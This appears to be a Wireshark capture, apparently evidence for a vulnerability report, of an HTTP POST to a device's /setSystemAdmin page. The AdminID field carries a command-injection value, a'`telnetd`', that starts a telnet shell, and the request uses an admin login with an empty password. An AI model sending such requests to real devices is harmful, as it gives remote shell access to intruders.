 Wireshark · 分组 8191 · output2.pcap
Accept-Language: en-US,en;q=0.5\r\n
Accept-Encoding: gzip, deflate\r\n
Content-Type: application/x-www-form-urlencoded\r\n
Content-Length: 338\r\n
Origin: http://2.65.87.200\r\n
Authorization: Basic YWRtaW46\r\n
Connection: close\r\n
Referer: http://2.65.87.200/advanced.htm\r\n
Upgrade-Insecure-Requests: 1\r\n
\r\n
[Full request URI: http://2.65.87.200/setSystemAdmin]
[HTTP request 1/1]
File Data: 338 bytes
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "ReplySuccessPage" = "advanced.htm"
Key: ReplySuccessPage
Value: advanced.htm
Form item: "ReplyErrorPage" = "errradv.htm"
Key: ReplyErrorPage
Value: errradv.htm
Form item: "AdminID" = "a'`telnetd`'"
Key: AdminID
Value: a'`telnetd`'
Form item: "UserID1" = ""
Key: UserID1
Value:
Form item: "UserID2" = ""
Key: UserID2
Value:
Form item: "UserID3" = ""
Key: UserID3
Value:
01b0 20 68 74 74 70 3a 2f 2f 32 2e 36 35 2e 38 37 2e http:// 2.65.87.
01c0 32 30 30 0d 0a 41 75 74 68 6f 72 69 7a 61 74 69 200··Aut horizati
01d0 6f 6e 3a 20 42 61 73 69 63 20 59 57 52 74 61 57 on: Basi c YWRtaW
01e0 34 36 0d 0a 43 6f 6e 6e 65 63 74 69 6f 6e 3a 20 46··Conn ection:
01f0 63 6c 6f 73 65 0d 0a 52 65 66 65 72 65 72 3a 20 close··R eferer:
Frame (915 bytes) Basic Credentials (6 bytes)
No.: 8191 · Time: 170.421438 · Source: 2.65.87.199 · Destination: 2.65.87.200 · Protocol: HTTP · Length: 915 · Info: POST /setSystemAdmin HTTP/1.1 (application/x-www-form-urlencoded)
Show packet bytes
关闭 帮助